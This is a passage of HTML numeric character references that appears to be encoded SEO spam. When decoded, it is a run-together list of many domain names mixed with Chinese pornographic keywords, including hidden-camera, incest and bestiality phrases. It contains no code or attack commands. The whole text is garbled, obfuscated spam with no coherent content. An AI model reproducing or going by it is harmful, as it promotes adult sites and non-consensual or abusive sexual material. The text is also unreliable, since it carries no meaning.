#79;&#77;&#95;&#87;&#87;&#87;&#66;&#67;&#66;&#56;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#66;&#66;&#83;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#66;&#66;&#83;&#52;&#67;&#79;&#77;&#89;&#69;&#89;&#69;&#76;&#85;&#76;&#85;&#83;&#72;&#69;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#81;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#49;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#49;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#82;&#76;&#68;&#72;&#69;&#65;&#76;&#84;&#72;&#83;&#84;&#79;&#82;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#87;&#79;&#82;&#76;&#68;&#72;&#69;&#65;&#76;&#84;&#72;&#83;&#84;&#79;&#82;&#69;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#51;&#56;&#89;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#89;&#67;&#67;&#79;&#77;&#32654;&#22899;&#34987;&#33401;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#66;&#70;&#69;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#70;&#69;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#75;&#69;&#67;&#79;&#77;&#22823;&#31070;&#35843;&#25945;&#21018;&#30772;&#38607;&#19981;&#20037;&#20599;&#20599;&#32728;&#35838;&#30340;&#28165;&#32431;&#39640;&#19977;&#23398;&#22969;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#80;&#68;&#68;&#53;&#53;&#46;&#67;&#79;&#77;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#53;&#50;&#56;&#67;&#74;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#36215;&#24773;&#87;&#87;&#87;&#46;&#50;&#53;&#82;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#82;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#74;&#88;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#74;&#88;&#78;&#74;&#67;&#79;&#77;&#22825;&#22825;&#25805;&#39578;&#36924;&#22823;&#32593;&#32418;&#87;&#87;&#87;&#46;&#67;&#89;&#68;&#86;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#89;&#68;&#86;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#82;&#82;&#82;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#70;&#27431;&#32654;&#24615;&#29233;&#87;&#87;&#87;&#87;&#46;&#50;&#49;&#70;&#70;&#70;&#70;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#84;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#84;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#75;&#65;&#78;&#74;&#74;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#51;&#56;&#56;&#57;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#56;&#57;&#56;&#56;&#56;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#55;&#55;&#55;&#55;&#46;&#69;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#57;&#49;&#46;&#67;&#79;&#37413;&#21772;&#27431;&#20122;&#27954;&#33394;&#24773;&#22270;&#52;&#80;&#87;&#87;&#87;&#89;&#69;&#83;&#69;&#67;&#79;&#78;&#50;&#54;&#54;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#50;&#54;&#54;&#66;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#66;&#83;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#66;&#83;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#85;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#85;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#65;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#65;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#78;&#86;&#22235;&#34382;&#87;&#87;&#87;&#46;&#55;&#77;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#77;&#48;&#52;&#67;&#79;&#77;&#88;&#88;&#88;&#54;&#57;&#20013;&#22269;&#30007;&#22899;&#20132;&#37197;&#22823;&#23628;&#29233;&#22823;&#22902;&#20599;&#25293;&#21397;&#25152;&#25163;&#26426;&#22312;&#32447;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#53;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#53;&#53;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#66;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#89;&#69;&#83;&#79;&#75;&#51;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#78;&#86;&#78;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#78;&#86;&#78;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#82;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#51;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#51;&#55;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#56;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#20122;&#27954;&#31995;&#21015;&#65;&#86;&#72;&#65;&#72;&#65;&#87;&#87;&#87;&#46;&#74;&#83;&#72;&#88;&#71;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#72;&#88;&#71;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#71;&#69;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#71;&#69;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#80;&#65;&#79;&#76;&#85;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#80;&#65;&#79;&#76;&#85;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#89;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#89;&#73;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#48;&#70;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#48;&#70;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#57;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#49;&#57;&#72;&#72;&#67;&#79;&#77;&#20154;&#19982;&#29399;&#21513;&#21513;&#24433;&#38899;&#65;&#86;&#87;&#87;&#87;&#12289;&#51;&#54;&#65;&#66;&#12289;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#81;&#73;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#81;&#73;&#51;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#80;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#57;&#65;&#80;&#90;&#46;&#67;&#79;&#77;&#22312;&#32447;&#38738;&#38738;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#54;&#56;&#48;&#85;&#85;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#24615;&#24863;&#20869;&#34915;&#21246;&#24341;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#70;&#85;&#87;&#65;&#78;&#71;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#65;&#79;&#70;&#85;&#87;&#65;&#78;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#66;&#81;&#83;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#81;&#83;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#57;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#57;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#53;&#53;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#53;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#53;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#68;&#65;&#89;&#77;&#65;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#68;&#65;&#89;&#77;&#65;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#85;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#49;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#49;&#50;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#55;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#55;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#56;&#56;&#72;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#56;&#72;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#56;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#56;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#65;&#65;&#44;&#88;&#79;&#77;&#87;&#69;&#73;&#53;&#64;&#49;&#48;&#48;&#84;&#65;&#76;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#66;&#67;&#83;&#71;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#66;&#67;&#83;&#71;&#68;&#67;&#79;&#77;&#39640;&#28165;&#26080;&#30721;&#65;&#86;&#23556;&#31934;&#32418;&#29483;&#22823;&#26412;&#33829;&#50;&#51;&#68;&#89;&#68;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#83;&#46;&#23398;&#29983;&#22969;&#87;&#87;&#87;&#46;&#56;&#49;&#54;&#90;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#75;&#68;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#75;&#68;&#49;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#54;&#72;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#54;&#52;&#54;&#72;&#78;&#69;&#84;&#39640;&#28165;&#77;&#86;&#36164;&#28304;&#57;&#54;&#57;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#51;&#77;&#75;&#46;&#67;&#79;&#77;&#35201;&#30475;&#19968;&#49;&#55;&#87;&#87;&#67;&#12289;&#67;&#79;&#87;&#87;&#87;&#87;&#46;&#50;&#67;&#49;&#56;&#49;&#69;&#69;&#50;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#89;&#65;&#83;&#69;&#44;&#88;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#78;&#84;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#78;&#84;&#78;&#74;&#67;&#79;&#77;&#38738;&#38738;&#33609;&#33394;&#32508;&#21512;&#33394;&#87;&#87;&#87;&#46;&#51;&#55;&#84;&#80;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#84;&#80;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#49;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#65;&#90;&#79;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#65;&#90;&#79;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#69;&#87;&#87;&#87;&#46;&#68;&#89;&#68;&#89;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#68;&#89;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#72;&#71;&#51;&#55;&#51;&#52;&#44;&#67;&#79;&#77;&#53;&#53;&#54;&#55;&#77;&#85;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#74;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#74;&#65;&#67;&#79;&#77;&#25104;&#20154;&#33394;&#20154;&#87;&#87;&#87;&#46;&#48;&#53;&#68;&#89;&#46;&#67;&#79;&#77;&#26085;&#38889;&#33258;&#25293;&#20599;&#25293;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#57;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#57;&#65;&#66;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#57;&#77;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#57;&#77;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#76;&#85;&#76;&#65;&#51;&#48;&#46;&#67;&#79;&#78;&#29483;&#26586;&#35270;&#39057;&#58;&#74;&#73;&#85;&#67;&#65;&#79;&#65;&#46;&#88;&#89;&#90;&#32654;&#26085;&#38889;&#20570;&#30495;&#29233;&#87;&#87;&#87;&#46;&#66;&#52;&#70;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#69;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#69;&#49;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#54;&#57;&#82;&#77;&#77;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#51;&#71;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#83;&#65;&#79;&#66;&#73;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#87;&#82;&#50;&#53;&#57;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#71;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#71;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#53;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#53;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#78;&#69;&#78;&#82;&#69;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#78;&#69;&#78;&#82;&#69;&#56;&#67;&#79;&#77;&#20474;&#21435;&#20063;&#22235;&#25151;&#25773;&#25104;&#20154;&#28608;&#24773;&#32593;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#51;&#49;&#44;&#67;&#79;&#77;&#57;&#53;&#65;&#66;&#65;&#66;&#20013;&#25991;&#23383;&#24149;&#74;&#65;&#89;&#46;&#74;&#65;&#89;&#46;&#87;&#65;&#82;&#82;&#69;&#78;&#95;&#74;&#65;&#89;&#74;&#65;&#89;&#87;&#65;&#82;&#82;&#69;&#78;&#87;&#87;&#87;&#46;&#88;&#82;&#66;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#82;&#66;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#79;&#78;&#71;&#87;&#65;&#78;&#71;&#44;&#85;&#83;&#95;&#87;&#87;&#87;&#76;&#79;&#78;&#71;&#87;&#65;&#78;&#71;&#85;&#83;&#87;&#87;&#87;&#46;&#56;&#56;&#84;&#80;&#84;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#84;&#80;&#84;&#80;&#67;&#79;&#77;&#19979;&#36733;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#49;&#53;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#51;&#48;&#49;&#53;&#67;&#67;&#87;&#87;&#87;&#46;&#50;&#57;&#56;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#56;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#53;&#49;&#48;&#53;&#49;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#49;&#48;&#53;&#49;&#48;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#54;&#57;&#68;&#72;&#67;&#79;&#77;&#70;&#65;&#78;&#71;&#89;&#85;&#65;&#78;&#76;&#73;&#30334;&#24230;&#20113;&#22336;&#66;&#65;&#79;&#89;&#85;&#51;&#54;&#46;&#67;&#79;&#77;&#20840;&#22269;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#31449;&#87;&#87;&#87;&#46;&#88;&#70;&#66;&#49;&#46;&#67;&#67;&#32;&#35270;&#39057;&#87;&#87;&#87;&#46;&#65;&#67;&#65;&#67;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#67;&#65;&#67;&#50;&#50;&#67;&#79;&#77;&#24178;&#22920;&#22920;&#20081;&#20262;&#23567;&#35828;&#87;&#87;&#87;&#46;&#74;&#88;&#90;&#72;&#76;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#88;&#90;&#72;&#76;&#89;&#87;&#67;&#79;&#77;&#21095;&#24773;&#33258;&#25293;&#87;&#87;&#87;&#46;&#81;&#75;&#74;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#75;&#74;&#73;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#82;&#82;&#82;&#56;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#76;&#85;&#79;&#76;&#85;&#79;&#51;&#51;&#55;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#50;&#56;&#75;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#50;&#56;&#75;&#65;&#79;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#79;&#83;&#73;&#44;&#67;&#79;&#95;&#87;&#87;&#87;&#82;&#79;&#83;&#73;&#67;&#79;&#26085;&#26412;&#25104;&#20154;&#22312;&#32447;&#65;&#86;&#26080;&#23383;&#24149;&#76;&#76;&#76;&#76;&#76;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#76;&#76;&#76;&#76;&#76;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#83;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#83;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#83;&#83;&#67;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#69;&#69;&#83;&#83;&#67;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#79;&#84;&#79;&#85;&#67;&#72;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#76;&#82;&#89;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#76;&#82;&#89;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#77;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#77;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#53;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#53;&#54;&#55;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#88;&#88;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#88;&#88;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#85;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#85;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#49;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#49;&#53;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#87;&#46;&#76;&#73;&#85;&#76;&#73;&#65;&#78;&#49;&#50;&#51;&#74;&#74;&#74;&#74;&#74;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#74;&#74;&#74;&#74;&#74;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#54;&#70;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#54;&#70;&#51;&#67;&#79;&#77;&#55;&#55;&#53;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#55;&#55;&#53;&#68;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#46;&#67;&#79;&#78;&#20122;&#27954;&#39030;&#32423;&#32593;&#29190;&#26126;&#26143;&#26472;&#24130;&#33394;&#32508;&#21512;&#87;&#87;&#87;&#46;&#50;&#55;&#74;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#74;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#69;&#21866;&#21866;&#21866;&#12289;&#22825;&#22825;&#24178;&#32508;&#21512;&#32593;&#87;&#87;&#87;&#46;&#74;&#67;&#88;&#66;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#67;&#88;&#66;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#48;&#83;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#83;&#81;&#87;&#67;&#79;&#77;&#20262;&#27431;&#32654;&#65;&#79;&#87;&#87;&#87;&#46;&#65;&#65;&#69;&#52;&#55;&#46;&#67;&#79;&#77;&#95;&#32593;&#39029;&#25628;&#32034;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#82;&#87;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#78;&#66;&#55;&#50;&#46;&#77;&#51;&#85;&#56;&#87;&#87;&#87;&#46;&#66;&#74;&#74;&#78;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#74;&#78;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#67;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#53;&#54;&#55;&#54;&#66;&#66;&#65292;&#67;&#79;&#77;&#87;&#87;&#46;&#67;&#65;&#79;&#76;&#85;&#46;&#67;&#67;&#95;&#87;&#87;&#67;&#65;&#79;&#76;&#85;&#67;&#67;&#31867;&#20284;&#20110;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#88;&#88;&#72;&#72;&#87;&#87;&#87;&#46;&#90;&#69;&#65;&#76;&#69;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#69;&#65;&#76;&#69;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#67;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#89;&#89;&#49;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#56;&#48;&#57;&#67;&#67;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#65;&#65;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#65;&#65;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#77;&#69;&#73;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#77;&#69;&#73;&#90;&#73;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#65361;&#65361;&#65345;&#65352;&#65302;&#65304;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#87;&#79;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#67;&#49;&#57;&#48;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#56;&#83;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#56;&#83;&#81;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#85;&#56;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#56;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#95;&#76;&#73;&#78;&#75;&#87;&#87;&#87;&#95;&#65;&#75;&#75;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;